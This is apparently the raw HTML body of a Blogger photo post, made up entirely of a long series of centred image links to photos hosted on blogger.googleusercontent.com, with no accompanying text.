<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXID-0VvqM1F6GNpEPpESTpJj05G029C-8iXAkTwQZ88fG15og5ySlPKzgKHV8_CT92TCLEV23e5bd1_u5TWtbVH5F5vc7aLpYZK_yt-8XggB6DytpdTsNVqOUUD98aAmGn2XmrJ2DbwXg/s1600/DT-101045-IMG_4543.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXID-0VvqM1F6GNpEPpESTpJj05G029C-8iXAkTwQZ88fG15og5ySlPKzgKHV8_CT92TCLEV23e5bd1_u5TWtbVH5F5vc7aLpYZK_yt-8XggB6DytpdTsNVqOUUD98aAmGn2XmrJ2DbwXg/s640/DT-101045-IMG_4543.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkheb1V6k-d5CSK15JOIBVKp6DhThPbXUfnG-1qINul8Urk5GIWJf4Hwpf8VFfo1swDhbj8G7WozN-PTZtxH-F4CqvLijLFOMNY-EFOV5cQU6KTtgH-mQDjqu21PB6R6e6J-DAYwZ6vzbw/s1600/DT-101045-IMG_4559.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkheb1V6k-d5CSK15JOIBVKp6DhThPbXUfnG-1qINul8Urk5GIWJf4Hwpf8VFfo1swDhbj8G7WozN-PTZtxH-F4CqvLijLFOMNY-EFOV5cQU6KTtgH-mQDjqu21PB6R6e6J-DAYwZ6vzbw/s640/DT-101045-IMG_4559.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirw4BiBBLeMxzo6zeecyBlDJm0RVX3epryZmBq9UVDfgEMeikPBu6pzpQidn0664oChNX25K-8dIoSo_BN6DI0YL_gyGInLNESWC9Mo9XFbidZY7ILUpM2fiOKOPiThGHay4Ggt13RoGAT/s1600/DT-101044-IMG_2404.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirw4BiBBLeMxzo6zeecyBlDJm0RVX3epryZmBq9UVDfgEMeikPBu6pzpQidn0664oChNX25K-8dIoSo_BN6DI0YL_gyGInLNESWC9Mo9XFbidZY7ILUpM2fiOKOPiThGHay4Ggt13RoGAT/s640/DT-101044-IMG_2404.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mla1Dy7SAzIHHgfl6EUiCv3So7-Qt3qobgUMjfKThhc_hlZoQl2wBoMnkGVPzGhsKS1OC64czxfnxaPkS-kpghzLgv1O8ORbK7t0CU_rvk81oxbCDNTCdzCqJc-NjPxcuYdZFwfYJJp7/s1600/DT-101052-IMG_2423.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mla1Dy7SAzIHHgfl6EUiCv3So7-Qt3qobgUMjfKThhc_hlZoQl2wBoMnkGVPzGhsKS1OC64czxfnxaPkS-kpghzLgv1O8ORbK7t0CU_rvk81oxbCDNTCdzCqJc-NjPxcuYdZFwfYJJp7/s640/DT-101052-IMG_2423.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwDxyRuB_XTY5J5jO_l1W1_DxnV-7ezclpqCPvJvvdQTSM_G9HZQH48sEauiBnCLDO_1XaqDZ3EKhwRVk0cgOoMl8x6DTCMSEjisY5zF9AhchY1Fo6JPwL65afXcWOviPqrbzFvDScMwRN/s1600/DT-101051-IMG_4593.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwDxyRuB_XTY5J5jO_l1W1_DxnV-7ezclpqCPvJvvdQTSM_G9HZQH48sEauiBnCLDO_1XaqDZ3EKhwRVk0cgOoMl8x6DTCMSEjisY5zF9AhchY1Fo6JPwL65afXcWOviPqrbzFvDScMwRN/s640/DT-101051-IMG_4593.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5RulMM3XKLR_6eAGUK813c_xrBFZFsnnNYIQEADr6oJseFwPOQRgEDT7bRFJhcSdl_wBqx5bmdL0P50GvX0tFXyaci9i6JX0Jx6bELub2T1b97J28kDzmVsU31XD_BPcP8kXxt0KU2cCi/s1600/DT-101052-IMG_4630.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5RulMM3XKLR_6eAGUK813c_xrBFZFsnnNYIQEADr6oJseFwPOQRgEDT7bRFJhcSdl_wBqx5bmdL0P50GvX0tFXyaci9i6JX0Jx6bELub2T1b97J28kDzmVsU31XD_BPcP8kXxt0KU2cCi/s640/DT-101052-IMG_4630.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMqcb00QYLAjm0u3V55b5xC0rKKY4B3fzFQYb_YHPD0cqdVvXz2d-2R_6eoOAlO2BcQF_CNa4fGDWvzwv4IhZWS_aybnVfUhhicnQXzw4eVCoziOFkD678ExdpMhyj0e6GlEdgRDRM9vRb/s1600/DT-101052-IMG_4622.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMqcb00QYLAjm0u3V55b5xC0rKKY4B3fzFQYb_YHPD0cqdVvXz2d-2R_6eoOAlO2BcQF_CNa4fGDWvzwv4IhZWS_aybnVfUhhicnQXzw4eVCoziOFkD678ExdpMhyj0e6GlEdgRDRM9vRb/s640/DT-101052-IMG_4622.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpmORu0Q71BydoLn0sKMkzNIJ2hkIt9yWfo-xGcn8d2kEngZvvrUhgmFdj3G83eRiVY97O1IywgHTtE2bkVnsJ4WaF8He_cjZG9RQxmoxmm1DhfWTJ6PaL9gLlqlirZEIxbwB56Imgg853/s1600/DT-101053-IMG_4645.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpmORu0Q71BydoLn0sKMkzNIJ2hkIt9yWfo-xGcn8d2kEngZvvrUhgmFdj3G83eRiVY97O1IywgHTtE2bkVnsJ4WaF8He_cjZG9RQxmoxmm1DhfWTJ6PaL9gLlqlirZEIxbwB56Imgg853/s640/DT-101053-IMG_4645.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6hRcGx4EMs7joISYkRxzpJW1k1omOat1sF-QFvBI6yN7PHsGm74abd7GHzKJM_DQjPjfH6NJfX68n3EySmON0U2dZ94WnCKYwJ6fz9tOmAq5B4d9oXAcBtaY_al8qkqL28_OUn0U3XAqU/s1600/DT-101113-IMG_4714.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6hRcGx4EMs7joISYkRxzpJW1k1omOat1sF-QFvBI6yN7PHsGm74abd7GHzKJM_DQjPjfH6NJfX68n3EySmON0U2dZ94WnCKYwJ6fz9tOmAq5B4d9oXAcBtaY_al8qkqL28_OUn0U3XAqU/s1600/DT-101113-IMG_4714.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqVKkSW2TAt-UG4D_9e_rq_kPVWQfGhBBuQpa76hIrH6tweCO19UX4HOOn-dpjQJehIRTOCoLqZhQyfdeZYKel_dpVLTtU1AFiMBF3Ckbzn3Cii1sTDWflDdRhCquYB2wH2gbFpYTyBK7L/s1600/NV-TTD-011724-IMG_1298-22.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="881" data-original-width="1200" height="468" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqVKkSW2TAt-UG4D_9e_rq_kPVWQfGhBBuQpa76hIrH6tweCO19UX4HOOn-dpjQJehIRTOCoLqZhQyfdeZYKel_dpVLTtU1AFiMBF3Ckbzn3Cii1sTDWflDdRhCquYB2wH2gbFpYTyBK7L/s640/NV-TTD-011724-IMG_1298-22.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalYRTnLbb6ZfZY43jpIgHqEV912NO1yp5KjIe8UaOJF2ywfS8ZmFgYHfE2CtSzggss70MR2sAJLcILXzMLKV5SuUxO1kkjb8kSkkVJUKZq4qqt5KmetXmgoXU0tocY_HQ038Id29aisp2/s1600/DT-101127-IMG_4813.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalYRTnLbb6ZfZY43jpIgHqEV912NO1yp5KjIe8UaOJF2ywfS8ZmFgYHfE2CtSzggss70MR2sAJLcILXzMLKV5SuUxO1kkjb8kSkkVJUKZq4qqt5KmetXmgoXU0tocY_HQ038Id29aisp2/s640/DT-101127-IMG_4813.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOx5ZO0RA_JaeLYSloAS8kC6X-45YZNWNFnO8vknTC2xYcm9Op1F4eyXFwS3aN_h7aliAfQ3WBM54WjUA5urZXMzLr46uZ25VOu5GEhu-g4aTgUTG7dw594smOavSSnjWjnYjslSxUSl3W/s1600/DT-101124-IMG_4775.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOx5ZO0RA_JaeLYSloAS8kC6X-45YZNWNFnO8vknTC2xYcm9Op1F4eyXFwS3aN_h7aliAfQ3WBM54WjUA5urZXMzLr46uZ25VOu5GEhu-g4aTgUTG7dw594smOavSSnjWjnYjslSxUSl3W/s640/DT-101124-IMG_4775.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijKawL1XVB0p6xUQK6RFLIBELSTzboT95loYBM7QkyAG7CLcyzGHqekgvpspGd5UkjWxcSQ_Xw89C1jYXfFW6kRHFHmpYfs5aIRpLv1NByZfzgKTCqIxJJIfKjMx-l_Mzm9K_yUN4nd40F/s1600/DT-101124-IMG_4780.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijKawL1XVB0p6xUQK6RFLIBELSTzboT95loYBM7QkyAG7CLcyzGHqekgvpspGd5UkjWxcSQ_Xw89C1jYXfFW6kRHFHmpYfs5aIRpLv1NByZfzgKTCqIxJJIfKjMx-l_Mzm9K_yUN4nd40F/s640/DT-101124-IMG_4780.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7aRC56wKE0CEw6xHoVkc-pjVdYWskZTawOexXhh1wKk0cLgvd6jWnID_NoCKmmFHunSj8fSPZ40sPwGWhHiqD0AkPOikMe8sUwi0XNrnsJpfIxN2IzLXO-lDinoc0UpLdNX41TtvKSVHe/s1600/DT-101128-IMG_4827.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7aRC56wKE0CEw6xHoVkc-pjVdYWskZTawOexXhh1wKk0cLgvd6jWnID_NoCKmmFHunSj8fSPZ40sPwGWhHiqD0AkPOikMe8sUwi0XNrnsJpfIxN2IzLXO-lDinoc0UpLdNX41TtvKSVHe/s640/DT-101128-IMG_4827.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglhDjXAZXEuNMtTZj0DkcUtQyQXf_gcOcL00CBKSko34CpAuRMtjo21jMDz4Tjy06b_QtBpbBh2sUQYwDikFiwSK-NrXCZbczMx8j4SeJrMqcL9_Pf1QIXKjkfoGJAUr1ohGhuWmShALUl/s1600/DT-101123-IMG_2526.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglhDjXAZXEuNMtTZj0DkcUtQyQXf_gcOcL00CBKSko34CpAuRMtjo21jMDz4Tjy06b_QtBpbBh2sUQYwDikFiwSK-NrXCZbczMx8j4SeJrMqcL9_Pf1QIXKjkfoGJAUr1ohGhuWmShALUl/s1600/DT-101123-IMG_2526.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYtsWad0FeSlgmmoAXpQ0aCjzm3L2jeg9UbaXfwhVVFL4OI9rEpytYARrO5bt7qJN-mWUbC7kDbcIxj9Fo6Js9S41l5HB8W4aJCpcd3On1ayncbJQK4Ui3BZ5_6xUqg8Ym0ZfdY_EW_n0-/s1600/NV-TTD-011724-IMG_1298-24.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="554" data-original-width="1200" height="294" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYtsWad0FeSlgmmoAXpQ0aCjzm3L2jeg9UbaXfwhVVFL4OI9rEpytYARrO5bt7qJN-mWUbC7kDbcIxj9Fo6Js9S41l5HB8W4aJCpcd3On1ayncbJQK4Ui3BZ5_6xUqg8Ym0ZfdY_EW_n0-/s640/NV-TTD-011724-IMG_1298-24.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp60CAYE3RGJgpiewodgb76GT5XGEHHlTCyM62u4r619xDoQIXsSkpRxD0yIIq0RIDinBR5VBup0xAT0Vbj5Xj1vmnKaCoQdYdRF62aWWmKjTEecItI_2fmL6dVyw669FQWmAJiFXIvZA4/s1600/DT-101133-IMG_2580.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp60CAYE3RGJgpiewodgb76GT5XGEHHlTCyM62u4r619xDoQIXsSkpRxD0yIIq0RIDinBR5VBup0xAT0Vbj5Xj1vmnKaCoQdYdRF62aWWmKjTEecItI_2fmL6dVyw669FQWmAJiFXIvZA4/s640/DT-101133-IMG_2580.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizndHBEOz5D4iBQ3yOCtqciIXet2AH6KFjIVO3KHNtqvVUt2lIyzzk9GbzY82fqVWWkVrAfNvBFwUGqOjgzn4z31fjt9QlRMZKbGhKwNXx6UmK7Y4B07WeW8HJaDkZDLJyLVnKW2b5bk4n/s1600/DT-101205-IMG_2816.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizndHBEOz5D4iBQ3yOCtqciIXet2AH6KFjIVO3KHNtqvVUt2lIyzzk9GbzY82fqVWWkVrAfNvBFwUGqOjgzn4z31fjt9QlRMZKbGhKwNXx6UmK7Y4B07WeW8HJaDkZDLJyLVnKW2b5bk4n/s1600/DT-101205-IMG_2816.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEEIWHBrP_i_iQpa0zh0rFx4iQT62dBXAm1PmCsd1LBhZ1dH5z9ndr32vc2GSUz_7n1_6P72nJNZlKfj3_iGlstxloMss9EAaeGB9c8pVT5FHqNRjnlsiXkNTT9duQo-6xmcDbwSCgnU6K/s1600/DT-101149-IMG_2603.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEEIWHBrP_i_iQpa0zh0rFx4iQT62dBXAm1PmCsd1LBhZ1dH5z9ndr32vc2GSUz_7n1_6P72nJNZlKfj3_iGlstxloMss9EAaeGB9c8pVT5FHqNRjnlsiXkNTT9duQo-6xmcDbwSCgnU6K/s640/DT-101149-IMG_2603.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSEp7bVKp6NRiBdDn4Z8BH6uJZUqB9Nia0elRXnJPEE_5w0ObIGOSVJP1m-79c6qbdKTMlOopj84QlwVO7dhG-Ws-4knDGFJsZ61DCopbXRJ6svnew_JgMBn7-kdDSiqK5pnQZw1_7Bdwy/s1600/DT-101153-IMG_4886.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSEp7bVKp6NRiBdDn4Z8BH6uJZUqB9Nia0elRXnJPEE_5w0ObIGOSVJP1m-79c6qbdKTMlOopj84QlwVO7dhG-Ws-4knDGFJsZ61DCopbXRJ6svnew_JgMBn7-kdDSiqK5pnQZw1_7Bdwy/s640/DT-101153-IMG_4886.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibXD4wh-418JOtZ2j0McxMU6FBm3HHD3DWpP5ENkuf0x1khXxrJ0rBXqf_5oKMbTp8YGxZ47Ps80_7Ztkbm0JxgFcoIO2po9su3lu8caBFXx_-BA5tCWnIqNiQ9xtQX8Lbd7QkhqDEIMD4/s1600/DT-101153-IMG_2645.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibXD4wh-418JOtZ2j0McxMU6FBm3HHD3DWpP5ENkuf0x1khXxrJ0rBXqf_5oKMbTp8YGxZ47Ps80_7Ztkbm0JxgFcoIO2po9su3lu8caBFXx_-BA5tCWnIqNiQ9xtQX8Lbd7QkhqDEIMD4/s640/DT-101153-IMG_2645.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfWlmM8HZ87Z0yVHj9l4_kEp9ba-N-gc2HPnWxwoBpA827nafMK0QtgGXWhHoIJgu5GaB0WNH5GF0daisNFv62Bb1Gn_49ZBObs4zolEZchUJV5AUwKoTS85-eiZ2a9ijE7WTzi289IZ25/s1600/DT-101155-IMG_2673.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfWlmM8HZ87Z0yVHj9l4_kEp9ba-N-gc2HPnWxwoBpA827nafMK0QtgGXWhHoIJgu5GaB0WNH5GF0daisNFv62Bb1Gn_49ZBObs4zolEZchUJV5AUwKoTS85-eiZ2a9ijE7WTzi289IZ25/s640/DT-101155-IMG_2673.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc5Cd8djEGd91eAE3AcXREBlQh8Jm0BoY6iRiB_NaG42z7T_TqxSS4tbSDrUKSSy305lbd77Wqpek43jz23g2VsYSjBsez73-BpWBiacmYfRujWGf_DTTKvVZTZ2DKpR68XGGOVmNocd9y/s1600/DT-101153-IMG_2646.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc5Cd8djEGd91eAE3AcXREBlQh8Jm0BoY6iRiB_NaG42z7T_TqxSS4tbSDrUKSSy305lbd77Wqpek43jz23g2VsYSjBsez73-BpWBiacmYfRujWGf_DTTKvVZTZ2DKpR68XGGOVmNocd9y/s640/DT-101153-IMG_2646.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggdG9n-4KJ3C5Z5H4ba12-QSLSinSB4RgbMnhlAHIg9r6Z0l66FRX-jIzG6uL8uQDKxsVzgR3sPBM2W8OUZAo66Qq7fj2QrilBC_tPCGIeqj3BW9dUs6CRoGkCKrYHC5etdblhDeyDrH80/s1600/DT-101156-IMG_2707.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggdG9n-4KJ3C5Z5H4ba12-QSLSinSB4RgbMnhlAHIg9r6Z0l66FRX-jIzG6uL8uQDKxsVzgR3sPBM2W8OUZAo66Qq7fj2QrilBC_tPCGIeqj3BW9dUs6CRoGkCKrYHC5etdblhDeyDrH80/s1600/DT-101156-IMG_2707.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjMXFHTqwxA1mb6RmqjMAEdqwpdc1u2x8OiXf1AXUjBRp32RAMZUUtrk8wPuzes_WZgQLF7W0y2bdH8m6vlH0CIdOSyzvW9NFmZPL0vsefnt7X14sUjM_wm_CQWhan-1iJ0qFXgrzCSiyM/s1600/DT-101202-IMG_2748.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjMXFHTqwxA1mb6RmqjMAEdqwpdc1u2x8OiXf1AXUjBRp32RAMZUUtrk8wPuzes_WZgQLF7W0y2bdH8m6vlH0CIdOSyzvW9NFmZPL0vsefnt7X14sUjM_wm_CQWhan-1iJ0qFXgrzCSiyM/s640/DT-101202-IMG_2748.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidQb3Ej_Eeqn82aXJ_uLFVyjlbRnNobLpkX-Kt31tZCzf0qqF4-LAxoqvKlJIfIiQG3SGOjjFeBwfrW4Af2HTXmbV9e0dMtm_YQ5IfjJQYOWoxvCNOqRxwjvgoj7NanZs7atSfvnvUnjtG/s1600/DT-101203-IMG_2788.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidQb3Ej_Eeqn82aXJ_uLFVyjlbRnNobLpkX-Kt31tZCzf0qqF4-LAxoqvKlJIfIiQG3SGOjjFeBwfrW4Af2HTXmbV9e0dMtm_YQ5IfjJQYOWoxvCNOqRxwjvgoj7NanZs7atSfvnvUnjtG/s640/DT-101203-IMG_2788.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_VoPhC5AqnNfo1_SSYcMgjamMEh_lVwzUR1-Gc9nfSlfjk98AIE7c9mQt8QgBhpa8Yl1p9gQPv3Jjo8hZEfnnORh8ONxqB2XL3MNwXGVgR6h22eKAvITv6kcOpsStkr3wcIzonjIzgpzL/s1600/DT-101203-IMG_2793.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_VoPhC5AqnNfo1_SSYcMgjamMEh_lVwzUR1-Gc9nfSlfjk98AIE7c9mQt8QgBhpa8Yl1p9gQPv3Jjo8hZEfnnORh8ONxqB2XL3MNwXGVgR6h22eKAvITv6kcOpsStkr3wcIzonjIzgpzL/s1600/DT-101203-IMG_2793.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpNdNuHqqx1g8pIO6sTjmVev0guGdGPYhCjdDYIis9tlP5u9R5iES1DUrSUx2KwqZMHTN_cBXPByfmPRlFkSiZSOA5yEFuoWKUkHSHs_1OGP2TkxDRnTEBwu1aO2xKSUcXWU5fSOJDuXgO/s1600/DT-101227-IMG_2839.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpNdNuHqqx1g8pIO6sTjmVev0guGdGPYhCjdDYIis9tlP5u9R5iES1DUrSUx2KwqZMHTN_cBXPByfmPRlFkSiZSOA5yEFuoWKUkHSHs_1OGP2TkxDRnTEBwu1aO2xKSUcXWU5fSOJDuXgO/s640/DT-101227-IMG_2839.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHs0ksO6f5b8ZcF1RJJtHycZM5tX2v7j6PFaxitHVOPiObbQDWilfvtAiRGtKUQacwILXz20QCcca0lfw62HcPC6hO6fFprsYTPTtJYCxwo51f4pVIbxE6sifRe6QnpTTIlVGiEuvtQ1XW/s1600/DT-101227-IMG_4928.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHs0ksO6f5b8ZcF1RJJtHycZM5tX2v7j6PFaxitHVOPiObbQDWilfvtAiRGtKUQacwILXz20QCcca0lfw62HcPC6hO6fFprsYTPTtJYCxwo51f4pVIbxE6sifRe6QnpTTIlVGiEuvtQ1XW/s640/DT-101227-IMG_4928.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnrpyIJDwroUoLYe8sPxwYT9yG_AADWQow3vOvBqvL85KMs4KjSDhMyfCsrqaf_jH4aOhK0wClm1XuQ_gBqgvuUp-WKmG8mBAWA_YzXOSddkz8cKI00OUC3qoZBzDyhkTx9ySU64ejiEa5/s1600/DT-101231-IMG_4940.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnrpyIJDwroUoLYe8sPxwYT9yG_AADWQow3vOvBqvL85KMs4KjSDhMyfCsrqaf_jH4aOhK0wClm1XuQ_gBqgvuUp-WKmG8mBAWA_YzXOSddkz8cKI00OUC3qoZBzDyhkTx9ySU64ejiEa5/s640/DT-101231-IMG_4940.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi64cwv6CN3KLfe3hp3w7E5aI4v03ndVYqo0YIq32pAgYQXYaeut2hyBxvV11eAQ3fY5FJfavUl_t3HO3KGUOsTPfIy3y5UsUlF3VjkogRbvZiuunbumstA4iavNN3XUjLwldpUF9tKlLzj/s1600/DT-101446-IMG_4996.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi64cwv6CN3KLfe3hp3w7E5aI4v03ndVYqo0YIq32pAgYQXYaeut2hyBxvV11eAQ3fY5FJfavUl_t3HO3KGUOsTPfIy3y5UsUlF3VjkogRbvZiuunbumstA4iavNN3XUjLwldpUF9tKlLzj/s640/DT-101446-IMG_4996.jpg" width="640" /></a></div>
<br />
